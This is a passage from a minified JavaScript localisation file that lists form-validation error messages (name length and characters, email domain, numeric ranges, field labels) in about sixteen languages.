characters","control,validation,validationErrors,CONTAINS_FORBIDDEN_CHARACTERS":'Invalid characters used: "{{characters}}"',"control,validation,validationErrors,NAME_CONTAINS_MORE_THAN_3_DIGITS":"3 digits maximum","control,validation,validationErrors,MAX_LENGTH_40":"Maximum length is 40","control,validation,validationErrors,MAX_LENGTH_50":"Maximum length is 50","control,validation,validationErrors,NAME_CONSISTING_ONLY_OF_NUMBERS_AND_SPECIAL_CHARACTERS_IS_NOT_ALLOWED":"Add alphabetical characters","control,validation,validationErrors,EMAIL_IS_INVALID":"Email is invalid","control,validation,validationErrors,EMAIL_DOMAIN_INVALID":"Emails with this domain are not acceptable. Please use a business email address","control,validation,validationErrors,NAME_CONTAINS_FORBIDDEN_CHARACTERS":"<p>Max 40 alphabetic characters.</p><p>Also allowed:</p><ul><li>apostrophes (')</li><li>hyphens (-)</li></ul>","control,validation,validationErrors,NO_MORE_THAN_4_NUMBERS_ARE_ALLOWED":"No more than 4 numbers are allowed","control,validation,validationErrors,REQUIRED":"Required field","control,validation,validationErrors,INTEGER_FORMAT":"Value must be integer","control,validation,validationErrors,MIN_VALUE_MINUS_2147483648":"Minimum value is -2147483648","control,validation,validationErrors,MAX_VALUE_2147483648":"Maximum value is 2147483648","control,validation,validationErrors,FLOAT_FORMAT":"Value must be number with dot delimiter","control,validation,validationErrors,MAX_LENGTH_1000":"Maximum length is 1000","control,validation,validationErrors,LONG_NAME_WITH_DOT":"Allowed one dot at the end of words not longer than 3 characters. Like: Jr.","content,label":"Title","content,suggestionLabel":"Did you mean"},ru:{"control,validation,validationErrors,MORE_THAN_THREE_SHORT_WORDS":"До 3 слов до 3 символов каждое","control,validation,validationErrors,MORE_THAN_THREE_LONG_WORDS":"До 3 слов более 3 символов каждое","control,validation,validationErrors,CONTAINS_FORBIDDEN_CHARACTERS":'Недопустимые символы: "{{characters}}"',"control,validation,validationErrors,NAME_CONTAINS_MORE_THAN_3_DIGITS":"До 3 цифр","control,validation,validationErrors,NAME_CONSISTING_ONLY_OF_NUMBERS_AND_SPECIAL_CHARACTERS_IS_NOT_ALLOWED":"Name consisting only of numbers and special characters is not allowed","control,validation,validationErrors,MAX_LENGTH_40":"Максимальная длина 40 символов","control,validation,validationErrors,MAX_LENGTH_50":"Максимальная длина 50 символов","control,validation,validationErrors,EMAIL_IS_INVALID":"Неверно заполнен Email","control,validation,validationErrors,EMAIL_DOMAIN_INVALID":"Email с таким доменом не может быть использован. Пожалуйста, используйте корпоративный email","control,validation,validationErrors,NAME_CONTAINS_FORBIDDEN_CHARACTERS":"<p>До 40 алфавитных символов.</p><p>Также допускаются:</p><ul><li>апострофы «'»</li><li>дефисы «-»</li></ul>","control,validation,validationErrors,NO_MORE_THAN_4_NUMBERS_ARE_ALLOWED":"Допускается не более 4 цифры","control,validation,validationErrors,REQUIRED":"Обязательное поле","control,validation,validationErrors,INTEGER_FORMAT":"Значение должно быть целым числом","control,validation,validationErrors,MIN_VALUE_MINUS_2147483648":"Минимальное значение -2147483648","control,validation,validationErrors,MAX_VALUE_2147483648":"Максимальное значение 2147483648","control,validation,validationErrors,FLOAT_FORMAT":"Значение должно быть числом с разделителем точкой","control,validation,validationErrors,MAX_LENGTH_1000":"Максимальная длина 1000 символов","control,validation,validationErrors,LONG_NAME_WITH_DOT":"Разрешена одна точка в конце слов, не превышающих 3 символа. Например: Jr.","content,label":"Заголовок","content,suggestionLabel":"Вы имели в виду"},uk:{"control,validation,validationErrors,MORE_THAN_THREE_SHORT_WORDS":"До 3-х слів до 3-х символів кожне","control,validation,validationErrors,MORE_THAN_THREE_LONG_WORDS":"До 3-х слів більш ніж 3 символи кожне","control,validation,validationErrors,CONTAINS_FORBIDDEN_CHARACTERS":'Заборонені символи: "{{characters}}"',"control,validation,validationErrors,NAME_CONTAINS_MORE_THAN_3_DIGITS":"До 3 цифр","control,validation,validationErrors,NAME_CONSISTING_ONLY_OF_NUMBERS_AND_SPECIAL_CHARACTERS_IS_NOT_ALLOWED":"Додайте алфавітні символи","control,validation,validationErrors,EMAIL_IS_INVALID":"Неправильно заповнено Email","control,validation,validationErrors,EMAIL_DOMAIN_INVALID":"Email-адреса з таким доменом не може бути використана. Будь ласка, використовуйте корпоративну email-адресу","control,validation,validationErrors,NAME_CONTAINS_FORBIDDEN_CHARACTERS":"<p>До 40 алфавітних символів.</p><p>Також дозволяються:</p><ul><li>апострофи «'»</li><li>дефіси «-»</li></ul>","control,validation,validationErrors,MAX_LENGTH_40":"Максимальна довжина 40","control,validation,validationErrors,MAX_LENGTH_50":"Максимальна довжина 50","control,validation,validationErrors,NO_MORE_THAN_4_NUMBERS_ARE_ALLOWED":"Допускається не більше 4 цифри","control,validation,validationErrors,REQUIRED":"Обов'язкове поле","control,validation,validationErrors,INTEGER_FORMAT":"Значення має бути цілим числом","control,validation,validationErrors,MIN_VALUE_MINUS_2147483648":"Мінімальне значення -2147483648","control,validation,validationErrors,MAX_VALUE_2147483648":"Максимальне значення 2147483648","control,validation,validationErrors,FLOAT_FORMAT":"Значення має бути цілим числом с роздільником крапкою","control,validation,validationErrors,MAX_LENGTH_1000":"Максимальна довжина 1000","control,validation,validationErrors,LONG_NAME_WITH_DOT":"Дозволено ставити одну крапку в кінці слів, що містять не більше 3 символів. Наприклад: Jr.","content,label":"Заголовок","content,suggestionLabel":"Ви мали на увазi"},es:{"control,validation,validationErrors,MORE_THAN_THREE_SHORT_WORDS":"Hasta 3 palabras que comprenden hasta 3 caracteres","control,validation,validationErrors,MORE_THAN_THREE_LONG_WORDS":"Hasta 3 palabras de más de 3 caracteres","control,validation,validationErrors,CONTAINS_FORBIDDEN_CHARACTERS":'Caracteres no válidos utilizados: "{{characters}}"',"control,validation,validationErrors,NAME_CONTAINS_MORE_THAN_3_DIGITS":"3 dígitos máximo","control,validation,validationErrors,NAME_CONSISTING_ONLY_OF_NUMBERS_AND_SPECIAL_CHARACTERS_IS_NOT_ALLOWED":"Añadir caracteres alfabéticos","control,validation,validationErrors,EMAIL_IS_INVALID":"Este email no es válido","control,validation,validationErrors,EMAIL_DOMAIN_INVALID":"No se aceptan correos electrónicos con este dominio. Utilice una dirección de correo electrónico comercial","control,validation,validationErrors,NAME_CONTAINS_FORBIDDEN_CHARACTERS":"<p>Máximo 40 caracteres alfabéticos.</p><p>Están premitidos:</p><ul><li>apóstrofes (')</li><li>guiones (-)</li></ul>","control,validation,validationErrors,MAX_LENGTH_40":"Longitud máxima es de 40","control,validation,validationErrors,MAX_LENGTH_50":"Logitud máxima es de 50","control,validation,validationErrors,NO_MORE_THAN_4_NUMBERS_ARE_ALLOWED":"No están permitidos más de 4 números","control,validation,validationErrors,REQUIRED":"Campo obligatorio","control,validation,validationErrors,INTEGER_FORMAT":"Value must be integer","control,validation,validationErrors,MIN_VALUE_MINUS_2147483648":"Minimum value is -2147483648","control,validation,validationErrors,MAX_VALUE_2147483648":"Maximum value is 2147483648","control,validation,validationErrors,FLOAT_FORMAT":"Value must be number with dot delimiter","control,validation,validationErrors,MAX_LENGTH_1000":"Longitud máxima es de 1000","control,validation,validationErrors,LONG_NAME_WITH_DOT":"Se permite un punto al final de las palabras que no tengan más de 3 caracteres. Por ejemplo: Jr.","content,label":"Título","content,suggestionLabel":"Quiso decir"},de:{"control,validation,validationErrors,MORE_THAN_THREE_SHORT_WORDS":"Bis zu 3 Wörter mit bis zu 3 Zeichen","control,validation,validationErrors,MORE_THAN_THREE_LONG_WORDS":"Bis zu 3 Wörter mit mehr als 3 Zeichen","control,validation,validationErrors,CONTAINS_FORBIDDEN_CHARACTERS":'Ungültige Zeichen verwendet: "{{characters}}"',"control,validation,validationErrors,NAME_CONTAINS_MORE_THAN_3_DIGITS":"Maximal 3 Ziffern","control,validation,validationErrors,MAX_LENGTH_40":"Maximale Länge beträgt 40","control,validation,validationErrors,MAX_LENGTH_50":"Maximale Länge beträgt 50","control,validation,validationErrors,NAME_CONSISTING_ONLY_OF_NUMBERS_AND_SPECIAL_CHARACTERS_IS_NOT_ALLOWED":"Alphabetische Zeichen hinzufügen","control,validation,validationErrors,EMAIL_IS_INVALID":"E-Mail-Adresse ist ungültig","control,validation,validationErrors,EMAIL_DOMAIN_INVALID":"E-Mails mit dieser Domain werden nicht akzeptiert. Bitte verwenden Sie eine geschäftliche E-Mail-Adresse","control,validation,validationErrors,NAME_CONTAINS_FORBIDDEN_CHARACTERS":"Maximal 40 alphabetische Zeichen ohne Leerzeichen, auch Apostrophe und Bindestriche sind erlaubt.","control,validation,validationErrors,NO_MORE_THAN_4_NUMBERS_ARE_ALLOWED":"Es sind nicht mehr als 4 Nummern erlaubt","control,validation,validationErrors,REQUIRED":"Pflichtfeld","control,validation,validationErrors,INTEGER_FORMAT":"Value must be integer","control,validation,validationErrors,MIN_VALUE_MINUS_2147483648":"Minimum value is -2147483648","control,validation,validationErrors,MAX_VALUE_2147483648":"Maximum value is 2147483648","control,validation,validationErrors,FLOAT_FORMAT":"Value must be number with dot delimiter","control,validation,validationErrors,MAX_LENGTH_1000":"Maximale Länge beträgt 1000","control,validation,validationErrors,LONG_NAME_WITH_DOT":"Ein Punkt am Ende von Wörtern mit maximal 3 Zeichen ist zulässig. Beispiel: Jr.","content,label":"Titel","content,suggestionLabel":"Meinten Sie"},fr:{"control,validation,validationErrors,MORE_THAN_THREE_SHORT_WORDS":"Jusqu'à 3 mots comprenant jusqu'à 3 caractères","control,validation,validationErrors,MORE_THAN_THREE_LONG_WORDS":"Jusqu'à 3 mots comprenant plus de 3 caractères","control,validation,validationErrors,CONTAINS_FORBIDDEN_CHARACTERS":'Caractères non valides utilisés: "{{characters}}"',"control,validation,validationErrors,NAME_CONTAINS_MORE_THAN_3_DIGITS":"3 chiffres maximum","control,validation,validationErrors,MAX_LENGTH_40":"La longueur maximale est de 40","control,validation,validationErrors,MAX_LENGTH_50":"La longueur maximale est de 50","control,validation,validationErrors,NAME_CONSISTING_ONLY_OF_NUMBERS_AND_SPECIAL_CHARACTERS_IS_NOT_ALLOWED":"Ajouter des caractères alphabétiques","control,validation,validationErrors,EMAIL_IS_INVALID":"Le courriel est invalide","control,validation,validationErrors,EMAIL_DOMAIN_INVALID":"Les e-mails avec ce nom de domaine ne sont pas acceptables. Veuillez utiliser une adresse e-mail professionnelle","control,validation,validationErrors,NAME_CONTAINS_FORBIDDEN_CHARACTERS":"Max 40 caractères alphabétiques sans espaces. Également autorisés : apostrophes, tirets.","control,validation,validationErrors,NO_MORE_THAN_4_NUMBERS_ARE_ALLOWED":"Pas plus de 4 numéros sont autorisés","control,validation,validationErrors,REQUIRED":"Champs requis","control,validation,validationErrors,INTEGER_FORMAT":"Value must be integer","control,validation,validationErrors,MIN_VALUE_MINUS_2147483648":"Minimum value is -2147483648","control,validation,validationErrors,MAX_VALUE_2147483648":"Maximum value is 2147483648","control,validation,validationErrors,FLOAT_FORMAT":"Value must be number with dot delimiter","control,validation,validationErrors,MAX_LENGTH_1000":"La longueur maximale est de 1000","control,validation,validationErrors,LONG_NAME_WITH_DOT":"Un seul point est autorisé à la fin des mots ne comportant pas plus de 3 caractères. Exemple : Jr.","content,label":"Titre","content,suggestionLabel":"Vouliez-vous dire"},it:{"control,validation,validationErrors,MORE_THAN_THREE_SHORT_WORDS":"Fino a 3 parole composte da un massimo di 3 caratteri","control,validation,validationErrors,MORE_THAN_THREE_LONG_WORDS":"Fino a 3 parole composte da più di 3 caratteri","control,validation,validationErrors,CONTAINS_FORBIDDEN_CHARACTERS":'Caratteri non validi utilizzati: "{{characters}}"',"control,validation,validationErrors,NAME_CONTAINS_MORE_THAN_3_DIGITS":"3 cifre massimo","control,validation,validationErrors,MAX_LENGTH_40":"La lunghezza massima è 40","control,validation,validationErrors,MAX_LENGTH_50":"La lunghezza massima è 50","control,validation,validationErrors,NAME_CONSISTING_ONLY_OF_NUMBERS_AND_SPECIAL_CHARACTERS_IS_NOT_ALLOWED":"Aggiunga caratteri alfabetici","control,validation,validationErrors,EMAIL_IS_INVALID":"L'email non è valida","control,validation,validationErrors,EMAIL_DOMAIN_INVALID":"Le email con questo dominio non sono accettate. Utilizzare un indirizzo email aziendale","control,validation,validationErrors,NAME_CONTAINS_FORBIDDEN_CHARACTERS":"Massimo 40 caratteri alfabetici senza spazi. Consentiti anche apostrofi e trattini","control,validation,validationErrors,NO_MORE_THAN_4_NUMBERS_ARE_ALLOWED":"Non sono ammessi più di 4 numeri","control,validation,validationErrors,REQUIRED":"Campo obbligatorio","control,validation,validationErrors,INTEGER_FORMAT":"Value must be integer","control,validation,validationErrors,MIN_VALUE_MINUS_2147483648":"Minimum value is -2147483648","control,validation,validationErrors,MAX_VALUE_2147483648":"Maximum value is 2147483648","control,validation,validationErrors,FLOAT_FORMAT":"Value must be number with dot delimiter","control,validation,validationErrors,MAX_LENGTH_1000":"La lunghezza massima è 1000","control,validation,validationErrors,LONG_NAME_WITH_DOT":"È consentito un punto alla fine delle parole che non superano i 3 caratteri. Ad esempio: Jr.","content,label":"Titolo","content,suggestionLabel":"Intendevi"},pt:{"control,validation,validationErrors,MORE_THAN_THREE_SHORT_WORDS":"Até 3 palavras com até 3 caracteres","control,validation,validationErrors,MORE_THAN_THREE_LONG_WORDS":"Até 3 palavras com mais de 3 caracteres","control,validation,validationErrors,CONTAINS_FORBIDDEN_CHARACTERS":'Caracteres inválidos usados: "{{characters}}"',"control,validation,validationErrors,NAME_CONTAINS_MORE_THAN_3_DIGITS":"Máximo de 3 dígitos","control,validation,validationErrors,MAX_LENGTH_40":"Comprimento máximo de 40","control,validation,validationErrors,MAX_LENGTH_50":"Comprimento máximo de 50","control,validation,validationErrors,NAME_CONSISTING_ONLY_OF_NUMBERS_AND_SPECIAL_CHARACTERS_IS_NOT_ALLOWED":"Adicionar caracteres alfabéticos","control,validation,validationErrors,EMAIL_IS_INVALID":"Email inválido","control,validation,validationErrors,EMAIL_DOMAIN_INVALID":"Os emails com este domínio não são aceites. Utilize um endereço de email profissional","control,validation,validationErrors,NAME_CONTAINS_FORBIDDEN_CHARACTERS":"Máximo de 40 caracteres alfabéticos sem espaços. Também permitido: apóstrofes, hífens","control,validation,validationErrors,NO_MORE_THAN_4_NUMBERS_ARE_ALLOWED":"Não são permitidos mais de 4 espaços","control,validation,validationErrors,REQUIRED":"Campo obrigatório","control,validation,validationErrors,INTEGER_FORMAT":"Value must be integer","control,validation,validationErrors,MIN_VALUE_MINUS_2147483648":"Minimum value is -2147483648","control,validation,validationErrors,MAX_VALUE_2147483648":"Maximum value is 2147483648","control,validation,validationErrors,FLOAT_FORMAT":"Value must be number with dot delimiter","control,validation,validationErrors,MAX_LENGTH_1000":"Comprimento máximo de 1000","control,validation,validationErrors,LONG_NAME_WITH_DOT":"Permitido um ponto no final de palavras com no máximo 3 caracteres. Por exemplo: Jr.","content,label":"Título","content,suggestionLabel":"Quiz dizer"},ro:{"control,validation,validationErrors,MORE_THAN_THREE_SHORT_WORDS":"Până la 3 cuvinte care să conțină cel mult 3 caractere","control,validation,validationErrors,MORE_THAN_THREE_LONG_WORDS":"Până la 3 cuvinte care să conțină mai mult de 3 caractere","control,validation,validationErrors,CONTAINS_FORBIDDEN_CHARACTERS":'Caractere nevalide folosite: "{{characters}}"',"control,validation,validationErrors,NAME_CONTAINS_MORE_THAN_3_DIGITS":"Cel mult 3 cifre","control,validation,validationErrors,MAX_LENGTH_40":"Lungimea maximă este de 40","control,validation,validationErrors,MAX_LENGTH_50":"Lungimea maximă este de 50","control,validation,validationErrors,NAME_CONSISTING_ONLY_OF_NUMBERS_AND_SPECIAL_CHARACTERS_IS_NOT_ALLOWED":"Adăugați caractere alfabetice","control,validation,validationErrors,EMAIL_IS_INVALID":"Emailul nu este valid","control,validation,validationErrors,EMAIL_DOMAIN_INVALID":"E-mailurile cu acest domeniu nu sunt acceptabile. Vă rugăm să folosiți o adresă de e-mail de afaceri","control,validation,validationErrors,NAME_CONTAINS_FORBIDDEN_CHARACTERS":"Cel mult 40 de caractere alfabetice fără spații. Sunt permise și apostrofuri, cratime.","control,validation,validationErrors,NO_MORE_THAN_4_NUMBERS_ARE_ALLOWED":"Nu sunt permise mai mult de 4 cifre","control,validation,validationErrors,REQUIRED":"Câmp obligatoriu","control,validation,validationErrors,INTEGER_FORMAT":"Value must be integer","control,validation,validationErrors,MIN_VALUE_MINUS_2147483648":"Minimum value is -2147483648","control,validation,validationErrors,MAX_VALUE_2147483648":"Maximum value is 2147483648","control,validation,validationErrors,FLOAT_FORMAT":"Value must be number with dot delimiter","control,validation,validationErrors,MAX_LENGTH_1000":"Lungimea maximă este de 1000","control,validation,validationErrors,LONG_NAME_WITH_DOT":"Se permite un singur punct la sfârșitul cuvintelor care nu au mai mult de 3 caractere. De exemplu: Jr.","content,label":"Titlu","content,suggestionLabel":"Ai vrut să spui"},bg:{"control,validation,validationErrors,MORE_THAN_THREE_SHORT_WORDS":"До 3 думи, съдържащи до 3 символа","control,validation,validationErrors,MORE_THAN_THREE_LONG_WORDS":"До 3 думи, състоящи се от повече от 3 символа","control,validation,validationErrors,CONTAINS_FORBIDDEN_CHARACTERS":'Използвани са невалидни: "{{characters}}"',"control,validation,validationErrors,NAME_CONTAINS_MORE_THAN_3_DIGITS":"3 цифри максимум","control,validation,validationErrors,MAX_LENGTH_40":"Максималната дължина е 40","control,validation,validationErrors,MAX_LENGTH_50":"Максималната дължина е 50","control,validation,validationErrors,NAME_CONSISTING_ONLY_OF_NUMBERS_AND_SPECIAL_CHARACTERS_IS_NOT_ALLOWED":"Добави азбучни символи","control,validation,validationErrors,EMAIL_IS_INVALID":"Имейлът е невалиден","control,validation,validationErrors,EMAIL_DOMAIN_INVALID":"Имейли с този домейн са неприемливи. Моля, използвайте бизнес имейл адрес.","control,validation,validationErrors,NAME_CONTAINS_FORBIDDEN_CHARACTERS":"Максимум 40 азбучни знака без интервали. Допустими са още: апострофи, тирета.","control,validation,validationErrors,NO_MORE_THAN_4_NUMBERS_ARE_ALLOWED":"Не са допустими повече от 4 цифри","control,validation,validationErrors,REQUIRED":"Изисквано поле","control,validation,validationErrors,INTEGER_FORMAT":"Value must be integer","control,validation,validationErrors,MIN_VALUE_MINUS_2147483648":"Minimum value is -2147483648","control,validation,validationErrors,MAX_VALUE_2147483648":"Maximum value is 2147483648","control,validation,validationErrors,FLOAT_FORMAT":"Value must be number with dot delimiter","control,validation,validationErrors,MAX_LENGTH_1000":"Максималната дължина е 1000","control,validation,validationErrors,LONG_NAME_WITH_DOT":"Допуска се една точка в края на думи, които не са по-дълги от 3 символа. Например: Jr.","content,label":"Заглавие","content,suggestionLabel":"Имахте предвид"},cs:{"control,validation,validationErrors,MORE_THAN_THREE_SHORT_WORDS":"Až 3 slova obsahující až 3 znaky","control,validation,validationErrors,MORE_THAN_THREE_LONG_WORDS":"Až 3 slova obsahující více než 3 znaky","control,validation,validationErrors,CONTAINS_FORBIDDEN_CHARACTERS":'Použité neplatné znaky: "{{characters}}"',"control,validation,validationErrors,NAME_CONTAINS_MORE_THAN_3_DIGITS":"Maximum 3 číslice","control,validation,validationErrors,MAX_LENGTH_40":"Maximální délka je 40","control,validation,validationErrors,MAX_LENGTH_50":"Maximální délka je 50","control,validation,validationErrors,NAME_CONSISTING_ONLY_OF_NUMBERS_AND_SPECIAL_CHARACTERS_IS_NOT_ALLOWED":"Přidejte znaky abecedy","control,validation,validationErrors,EMAIL_IS_INVALID":"E-mail je neplatný","control,validation,validationErrors,EMAIL_DOMAIN_INVALID":"E-maily s touto doménou nejsou přípustné. Použijte prosím firemní e-mailovou adresu","control,validation,validationErrors,NAME_CONTAINS_FORBIDDEN_CHARACTERS":"Nanejvýš 40 znaků abecedy bez mezer. Také jsou povoleny: apostrofy, pomlčky.","control,validation,validationErrors,NO_MORE_THAN_4_NUMBERS_ARE_ALLOWED":"Nejsou povolena více než 4 čísla","control,validation,validationErrors,REQUIRED":"Vyžadované pole","control,validation,validationErrors,INTEGER_FORMAT":"Value must be integer","control,validation,validationErrors,MIN_VALUE_MINUS_2147483648":"Minimum value is -2147483648","control,validation,validationErrors,MAX_VALUE_2147483648":"Maximum value is 2147483648","control,validation,validationErrors,FLOAT_FORMAT":"Value must be number with dot delimiter","control,validation,validationErrors,MAX_LENGTH_1000":"Maximální délka je 1000","control,validation,validationErrors,LONG_NAME_WITH_DOT":"Povolena jedna tečka na konci slov, která nejsou delší než 3 znaky. Například: Jr.","content,label":"Titul","content,suggestionLabel":"Mysleli jste"},el:{"control,validation,validationErrors,MORE_THAN_THREE_SHORT_WORDS":"Μέχρι 3 λέξεις που περιέχουν μέχρι 3 χαρακτήρες","control,validation,validationErrors,MORE_THAN_THREE_LONG_WORDS":"Μέχρι 3 λέξεις που περιέχουν περισσότερους από 3 χαρακτήρες","control,validation,validationErrors,CONTAINS_FORBIDDEN_CHARACTERS":'Χρησιμοποιήθηκαν άκυροι χαρακτήρες: "{{characters}}"',"control,validation,validationErrors,NAME_CONTAINS_MORE_THAN_3_DIGITS":"3 ψηφία μάξιμουμ","control,validation,validationErrors,MAX_LENGTH_40":"Το μέγιστο μήκος είναι 40","control,validation,validationErrors,MAX_LENGTH_50":"Το μέγιστο μήκος είναι 50","control,validation,validationErrors,NAME_CONSISTING_ONLY_OF_NUMBERS_AND_SPECIAL_CHARACTERS_IS_NOT_ALLOWED":"Πρόσθεσε αλφαβητικούς χαρακτήρες","control,validation,validationErrors,EMAIL_IS_INVALID":"Η ηλεκτρονική διεύθυνση είναι α΄κυρη","control,validation,validationErrors,EMAIL_DOMAIN_INVALID":"Τα email με αυτόν τον τομέα δεν είναι αποδεκτά. Παρακαλούμε χρησιμοποιήστε μια επαγγελματική διεύθυνση ηλεκτρονικού ταχυδρομείου","control,validation,validationErrors,NAME_CONTAINS_FORBIDDEN_CHARACTERS":"Μάξιμουμ 40 αλφαβητικοί χαρακτήρες χωρίς κενά. Επίσης επιτρέπονται: απόστροφοι, παύλες","control,validation,validationErrors,NO_MORE_THAN_4_NUMBERS_ARE_ALLOWED":"Δεν επιτρέπονται πάνω από 4 αριθμοί","control,validation,validationErrors,REQUIRED":"Απαιτητό πεδίο","control,validation,validationErrors,INTEGER_FORMAT":"Η τιμή πρέπει να είναι ακέραιος αριθμός","control,validation,validationErrors,MIN_VALUE_MINUS_2147483648":"Η ελάχιστη τιμή είναι -2147483648","control,validation,validationErrors,MAX_VALUE_2147483648":"Η μέγιστη τιμή είναι 2147483648","control,validation,validationErrors,FLOAT_FORMAT":"Η τιμή πρέπει να είναι αριθμός με τελεία ως διαχωριστικό","control,validation,validationErrors,MAX_LENGTH_1000":"Το μέγιστο μήκος είναι 1000","control,validation,validationErrors,LONG_NAME_WITH_DOT":"Επιτρέπεται μία τελεία στο τέλος λέξεων που δεν υπερβαίνουν τους 3 χαρακτήρες. Παράδειγμα: Jr.","content,label":"Τίτλος","content,suggestionLabel":"Εννοούσες"},nl:{"control,validation,validationErrors,MORE_THAN_THREE_SHORT_WORDS":"Maximaal 3 woorden bestaande uit maximaal 3 tekens","control,validation,validationErrors,MORE_THAN_THREE_LONG_WORDS":"Maximaal 3 woorden bestaande uit meer dan 3 tekens","control,validation,validationErrors,CONTAINS_FORBIDDEN_CHARACTERS":'Ongeldige tekens gebruikt: "{{characters}}"',"control,validation,validationErrors,NAME_CONTAINS_MORE_THAN_3_DIGITS":"Maximaal 3 cijfers","control,validation,validationErrors,MAX_LENGTH_40":"Maximale lengte is 40","control,validation,validationErrors,MAX_LENGTH_50":"Maximale lengte is 50","control,validation,validationErrors,NAME_CONSISTING_ONLY_OF_NUMBERS_AND_SPECIAL_CHARACTERS_IS_NOT_ALLOWED":"Voeg alfabetische tekens toe","control,validation,validationErrors,EMAIL_IS_INVALID":"E-mail is ongeldig","control,validation,validationErrors,EMAIL_DOMAIN_INVALID":"E-mails met dit domein worden niet geaccepteerd. Gebruik een zakelijk e-mailadres","control,validation,validationErrors,NAME_CONTAINS_FORBIDDEN_CHARACTERS":"Max. 40 alfabetische tekens zonder spaties. Ook toegestaan: apostrofs, koppeltekens.","control,validation,validationErrors,NO_MORE_THAN_4_NUMBERS_ARE_ALLOWED":"Niet meer dan 4 cijfers toegestaan","control,validation,validationErrors,REQUIRED":"Verplicht veld","control,validation,validationErrors,INTEGER_FORMAT":"Value must be integer","control,validation,validationErrors,MIN_VALUE_MINUS_2147483648":"Minimum value is -2147483648","control,validation,validationErrors,MAX_VALUE_2147483648":"Maximum value is 2147483648","control,validation,validationErrors,FLOAT_FORMAT":"Value must be number with dot delimiter","control,validation,validationErrors,MAX_LENGTH_1000":"Maximale lengte is 1000","control,validation,validationErrors,LONG_NAME_WITH_DOT":"Eén punt toegestaan aan het einde van woorden die niet langer zijn dan 3 tekens. Bijvoorbeeld: Jr.","content,label":"Titel","content,suggestionLabel":"Bedoelde u"},pl:{"control,validation,validationErrors,MORE_THAN_THREE_SHORT_WORDS":"Do 3 słów złożonych z nie więcej niż 3 znaków","control,validation,validationErrors,MORE_THAN_THREE_LONG_WORDS":"Do 3 słów złożonych z ponad 3 znaków","control,validation,validationErrors,CONTAINS_FORBIDDEN_CHARACTERS":'Użyto nieprawidłowych znaków: "{{characters}}"',"control,validation,validationErrors,NAME_CONTAINS_MORE_THAN_3_DIGITS":"Maksymalnie 3 cyfry","control,validation,validationErrors,MAX_LENGTH_40":"Maksymalna długość to 40","control,validation,validationErrors,MAX_LENGTH_50":"Maksymalna długość to 50","control,validation,validationErrors,NAME_CONSISTING_ONLY_OF_NUMBERS_AND_SPECIAL_CHARACTERS_IS_NOT_ALLOWED":"Wszystkie znaki alfabetu","control,validation,validationErrors,EMAIL_IS_INVALID":"E-mail jest nieprawidłowy","control,validation,validationErrors,EMAIL_DOMAIN_INVALID":"Adresy e-mail z tej domeny nie są akceptowane. Użyj firmowego adresu e-mail","control,validation,validationErrors,NAME_CONTAINS_FORBIDDEN_CHARACTERS":"Maks. 40 znaków alfabetu be spacji. Dozwolone także: apostrofy, łączniki.","control,validation,validationErrors,NO_MORE_THAN_4_NUMBERS_ARE_ALLOWED":"Dozwolone są maksymalnie 4 cyfry","control,validation,validationErrors,REQUIRED":"Wymagane pole","control,validation,validationErrors,INTEGER_FORMAT":"Value must be integer","control,validation,validationErrors,MIN_VALUE_MINUS_2147483648":"Minimum value is -2147483648","control,validation,validationErrors,MAX_VALUE_2147483648":"Maximum value is 2147483648","control,validation,validationErrors,FLOAT_FORMAT":"Value must be number with dot delimiter","control,validation,validationErrors,MAX_LENGTH_1000":"Maksymalna długość to 1000","control,validation,validationErrors,LONG_NAME_WITH_DOT":"Dopuszczalna jest jedna kropka na końcu wyrazów nie dłuższych niż 3 znaki. Na przykład: Jr.","content,label":"Tytuł","content,suggestionLabel":"Czy miałeś(-aś) na myśli"},sv:{"control,validation,validationErrors,MORE_THAN_THREE_SHORT_WORDS":"Upp till 3 ord med upp till 3 tecken","control,validation,validationErrors,MORE_THAN_THREE_LONG_WORDS":"Upp till 3 ord med mer än 3 tecken","control,validation,validationErrors,CONTAINS_FORBIDDEN_CHARACTERS":'Ogiltiga tecken används: "{{characters}}"',"control,validation,validationErrors,NAME_CONTAINS_MORE_THAN_3_DIGITS":"Max 3 siffror","control,validation,validationErrors,MAX_LENGTH_40":"Maximal längd är 40","control,validation,validationErrors,MAX_LENGTH_50":"Maximal längd är 50","control,validation,validationErrors,NAME_CONSISTING_ONLY_OF_NUMBERS_AND_SPECIAL_CHARACTERS_IS_NOT_ALLOWED":"Lägg till alfabetiska tecken","control,validation,validationErrors,EMAIL_IS_INVALID":"Ogiltig e-post","control,validation,validationErrors,EMAIL_DOMAIN_INVALID":"E-postadresser från denna domän är inte godkända. Var vänlig använd en företagsadress","control,validation,validationErrors,NAME_CONTAINS_FORBIDDEN_CHARACTERS":"Max 40 alfabetiska tecken utan mellanslag.Också tillåtet: apostrofer, bindestreck.","control,validation,validationErrors,NO_MORE_THAN_4_NUMBERS_ARE_ALLOWED":"Max 4 siffror är tillåtna","control,validation,validationErrors,REQUIRED":"Obligatoriskt fält","control,validation,validationErrors,INTEGER_FORMAT":"Value must be integer","control,validation,validationErrors,MIN_VALUE_MINUS_2147483648":"Minimum value is -2147483648","control,validation,validationErrors,MAX_VALUE_2147483648":"Maximum value is 2147483648","control,validation,validationErrors,FLOAT_FORMAT":"Value must be number with dot delimiter","control,validation,validationErrors,MAX_LENGTH_1000":"Maximal längd är 1000","control,validation,validationErrors,LONG_NAME_WITH_DOT":"En punkt tillåts i slutet av ord som inte är längre än 3 tecken. Exempel: Jr.","content,label":"Tytuł","content,suggestionLabel":"Menade du"},tr:{"control,validation,validationErrors,MORE_THAN_THREE_SHORT_WORDS":"3 karaktere kadar en fazla 3 kelime","control,validation,validationErrors,MORE_THAN_THREE_LONG_WORDS":"3'ten fazla karakter içeren en fazla 3 kelime","control,validation,validationErrors,CONTAINS_FORBIDDEN_CHARACTERS":'Geçersiz karakterler kullanıldı: "{{characters}}"',"control,validation,validationErrors,NAME_CONTAINS_MORE_THAN_3_DIGITS":"Maksimum 3 hane","control,validation,validationErrors,MAX_LENGTH_40":"Maksimum uzunluk 40","control,validation,validationErrors,MAX_LENGTH_50":"Maksimum uzunluk 50","control,validation,validationErrors,NAME_CONSISTING_ONLY_OF_NUMBERS_AND_SPECIAL_CHARACTERS_IS_NOT_ALLOWED":"Alfabetik karakterler ekle","control,validation,validationErrors,EMAIL_IS_INVALID":"E-posta geçersiz","control,validation,validationErrors,EMAIL_DOMAIN_INVALID":"Bu alan adına sahip e-postalar kabul edilmez. Lütfen bir iş e-posta adresi kullanın","control,validation,validationErrors,NAME_CONTAINS_FORBIDDEN_CHARACTERS":"Boşluksuz en fazla 40 alfabetik karakter. Ayrıca şunlara izin verilir: kesme işaretleri, 